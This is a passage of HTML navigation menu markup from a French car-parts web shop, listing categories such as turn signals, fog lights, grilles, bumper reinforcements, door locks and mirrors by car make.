	<a 	href="https://www.piecesautos2607.com/815-iveco" title="Feu clignotant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/816-jaguar" title="Feu clignotant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/817-jeep" title="Feu clignotant pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/818-kia" title="Feu clignotant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/819-lancia" title="Feu clignotant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/820-land-rover" title="Feu clignotant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/821-lexus" title="Feu clignotant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/822-maserati" title="Feu clignotant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/823-mazda" title="Feu clignotant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/824-mercedes" title="Feu clignotant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/825-mini" title="Feu clignotant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/826-mitsubishi" title="Feu clignotant pour Misubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/827-nissan" title="Feu clignotant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/828-opel" title="Feu clignotant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/829-peugeot" title="Feu clignotant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/830-porsche" title="Feu clignotant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/831-renault" title="Feu clignotant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/832-rover" title="Feu clignotant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/833-saab" title="Feu clignotant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/834-seat" title="Feu clignotant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/835-skoda" title="Feu clignotant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/836-smart" title="Feu clignotant pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/837-ssangyong" title="Feu clignotant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/839-subaru" title="Feu clignotant pour Subaru">
		Subaru
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/840-suzuki" class="selected" title="Feu clignotant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/841-toyota" title="Feu clignotant pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/842-volkswagen" title="Feu clignotant pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/843-volvo" title="Feu clignotant pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/651-anti-brouillard" title="Antibrouillard">
		Anti brouillard
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/846-alfa-romeo" title="Anti Brouillard pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/847-audi" title="Anti Brouillard pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/848-autobianchi" title="Anti Brouillard pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/849-bmw" title="Anti Brouillard pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/850-chevrolet" title="Anti Brouillard pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/851-chrysler" title="Anti Brouillard pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/852-citroen" title="Anti Brouillard pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/853-dacia" title="Anti Brouillard pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/854-daewoo" title="Anti Brouillard pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/855-daihatsu" title="Anti Brouillard pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/856-dodge" title="Anti Brouillard pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/857-ds" title="Anti Brouillard pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/858-fiat" title="Anti Brouillard pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/859-ford" title="Anti Brouillard pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/860-honda" title="Anti Brouillard pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/861-hyundai" title="Anti Brouillard pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/862-isuzu" title="Anti Brouillard pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/863-iveco" title="Anti Brouillard pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/864-jaguar" title="Anti Brouillard pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/865-jeep" title="Anti Brouillard pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/866-kia" title="Anti Brouillard pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/867-lancia" title="Anti Brouillard pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/868-land-rover" title="Anti Brouillard pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/869-lexus" title="Anti Brouillard pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/870-maserati" title="Anti Brouillard pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/871-mazda" title="Anti Brouillard pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/872-mercedes" title="Anti Brouillard pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/873-mini" title="Anti Brouillard pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/874-mitsubishi" title="Anti Brouillard pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/875-nissan" title="Anti Brouillard pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/876-opel" title="Anti Brouillard pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/877-peugeot" title="Anti Brouillard pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/878-porsche" title="Anti Brouillard pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/879-renault" title="Anti Brouillard pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/880-rover" title="Anti Brouillard pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/881-saab" title="Anti Brouillard pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/883-seat" title="Anti Brouillard pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/884-skoda" title="Anti Brouillard pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/885-smart" title="Anti Brouillard pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/886-ssangyong" title="Anti Brouillard pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/887-subaru" title="Anti Brouillard pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/888-suzuki" title="Anti Brouillard pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/889-toyota" title="Anti Brouillard pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/890-volkswagen" title="Anti Brouillard pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/891-volvo" title="Anti Brouillard pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/647-grille-de-calandre" title="Grille De Calandre">
		Grille De Calandre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/892-alfa-romeo" title="Grille De Calandre pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/893-audi" title="Grille De Calandre pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/894-autobianchi" title="Grille De Calandre pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/895-bmw" title="Grille De Calandre pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/896-chevrolet" title="Grille De Calandre pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/897-chrysler" title="Grille De Calandre pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/898-citroen" title="Grille De Calandre pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/899-dacia" title="Grille De Calandre pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/900-daewoo" title="Grille De Calandre pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/901-daihatsu" title="Grille De Calandre pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/902-dodge" title="Grille De Calandre pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/903-ds" title="Grille De Calandre pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/904-fiat" title="Grille De Calandre pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/905-ford" title="Grille De Calandre pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/906-honda" title="Grille De Calandre pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/907-hyundai" title="Grille De Calandre pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/908-isuzu" title="Grille De Calandre pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/909-iveco" title="Grille De Calandre pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/910-jaguar" title="Grille De Calandre pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/911-jeep" title="Grille De Calandre pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/912-kia" title="Grille De Calandre pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/913-lancia" title="Grille De Calandre pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/914-land-rover" title="Grille De Calandre pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/915-lexus" title="Grille De Calandre pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/916-maserati" title="Grille De Calandre pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/917-mazda" title="Grille De Calandre pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/918-mercedes" title="Grille De Calandre pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/919-mini" title="Grille De Calandre pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/920-mitsubishi" title="Grille De Calandre pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/921-nissan" title="Grille De Calandre pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/922-opel" title="Grille De Calandre pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/923-peugeot" title="Grille De Calandre pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/924-porsche" title="Grille De Calandre pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/925-renault" title="Grille De Calandre pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/926-rover" title="Grille De Calandre pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/927-saab" title="Grille De Calandre pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/928-seat" title="Grille De Calandre pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/929-skoda" title="Grille De Calandre pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/930-smart" title="Grille De Calandre pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/931-ssangyong" title="Grille De Calandre pour Ssangyong">
		Ssangyong 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/932-subaru" title="Grille De Calandre pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/933-suzuki" title="Grille De Calandre pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/934-toyota" title="Grille De Calandre pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/935-volkswagen" title="Grille De Calandre pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/936-volvo" title="Grille De Calandre pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/646-renfort-traverse-avant" title="renfort de pare choc">
		Renfort / Traverse Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/937-alfa-romeo" title="Renfort / Traverse Avant pour Alfa Romeo">
		Alfa Romeo 
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1206-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/938-audi" title="Renfort / Traverse Avant pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/939-autobianchi" title="Renfort / Traverse Avant pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/940-bmw" title="Renfort / Traverse Avant pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/941-chevrolet" title="Renfort / Traverse Avant pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/942-chrysler" title="Renfort / Traverse Avant pour Chrysler">
		Chrysler 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/943-citroen" title=" Renfort / Traverse Avant pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/944-dacia" title="Renfort / Traverse Avant pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/945-daewoo" title="Renfort / Traverse Avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/946-daihatsu" title="Renfort / Traverse Avant pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/947-dodge" title="Renfort / Traverse Avant pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/948-ds" title="Renfort / Traverse Avant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/949-fiat" title="Renfort / Traverse Avant pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/950-ford" title="Renfort / Traverse Avant pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/951-honda" title="Renfort / Traverse Avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/952-hyundai" title="Renfort / Traverse Avant pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/953-isuzu" title="Renfort / Traverse Avant pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/954-iveco" title="Renfort / Traverse Avant pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/956-jaguar" title="Renfort / Traverse Avant pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/957-jeep" title="Renfort / Traverse Avant pour Jepp">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/958-kia" title="Renfort / Traverse Avant pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/959-lancia" title="Renfort / Traverse Avant pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/960-land-rover" title="Renfort / Traverse Avant pour Land Rover">
		Land Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/961-lexus" title="Renfort / Traverse Avant pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/962-maserati" title="Renfort / Traverse Avant pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/963-mazda" title="Renfort / Traverse Avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/964-mercedes" title="Renfort / Traverse Avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/965-mini" title="Renfort / Traverse Avant pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/966-mitsubishi" title="Renfort / Traverse Avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/967-nissan" title="Renfort / Traverse Avant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/968-opel" title="Renfort / Traverse Avant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/969-peugeot" title="Renfort / Traverse Avant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/970-porsche" title="Renfort / Traverse Avant pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/971-renault" title="Renfort / Traverse Avant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/972-rover" title="Renfort / Traverse Avant pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/973-saab" title="Renfort / Traverse Avant pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/974-seat" title="Renfort / Traverse Avant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/975-skoda" title="Renfort / Traverse Avant pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/977-smart" title="Renfort / Traverse Avant pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/976-ssangyong" title="Renfort / Traverse Avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/978-subaru" title="Renfort / Traverse Avant pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/979-suzuki" title="Renfort / Traverse Avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/980-toyota" title="Renfort / Traverse Avant pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/981-volkswagen" title="Renfort / Traverse Avant pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/982-volvo" title="Renfort / Traverse Avant pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/503-serrure-poignee-de-porte" title="Serrure / Neiman / Poignée de Porte">
		Serrure Poignée de Porte
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/659-audi" title="Serrure Poignée de Porte Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/618-alfa-romeo" title="Serrure Poignée de porte pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/660-bmw" title="Serrure Poignée de Porte Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/510-citroen" title="Serrure Poignée de porte pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/658-dacia" title="Serrure Poignée de porte pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/511-fiat" title="Serrure Poignée de porte pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/630-ford" title="Serrure Poignée de Porte Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1265-honda" title="Serrure Poignée de porte pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1204-hyundai" title="Serrure poignée de porte pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/619-iveco" title="Serrure Poignée de porte pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/620-lancia" title="Serrure Poignée de porte pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/515-nissan" title="Serrure Poignée de porte pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/662-mercedes" title="Serrure Poignée de Porte Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/663-mitsubishi" title="Serrure Poignée de Porte Pour mitsubishi">
		mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1266-mini" title="Serrure Poignée de porte pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/512-opel" title="Serrure Poignée de porte pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/513-peugeot" title="Serrure Poignée de porte pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/514-renault" title="Serrure Poignée de porte pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/629-seat" title="Serrure Poignée de porte pour Seat">
		SEAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/657-skoda" title="Serrure Poignée de porte pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/661-suzuki" title="Serrure Poignée de Porte Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/628-vw" title=" Serrure Poignée de porte Pour Vw">
		Vw
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/584-retroviseur" title="Retroviseur">
		Retroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/983-alfa-romeo" title="Rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/984-audi" title="Rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/985-autobianchi" title="Rétroviseur pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/986-bmw" title="Retroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/987-chevrolet" title="Retroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/988-chrysler" title="Retroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/621-citroen" title="Rétroviseur pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/989-dacia" title="Retroviseur pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/990-daewoo" title="Retroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/991-daihatsu" title="Retroviseur pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/992-dodge" title="Retroviseur pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/993-ds" title="Retroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/622-fiat" title="Rétroviseur pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/994-ford" title="Retroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/995-honda" title="Retroviseur pour Honda">
		Honda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/996-hyundai" title="Retroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/997-isuzu" title="Retroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/623-iveco" title="Rétroviseur pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/998-jaguar" title="Retroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/999-jeep" title="Retroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1000-kia" title="Retroviseur pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1001-lancia" title="Retroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1002-land-rover" title="Retroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1003-lexus" title="Retroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1004-maserati" title="Retroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1005-mazda" title="Retroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1006-mercedes" title="Retroviseur pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
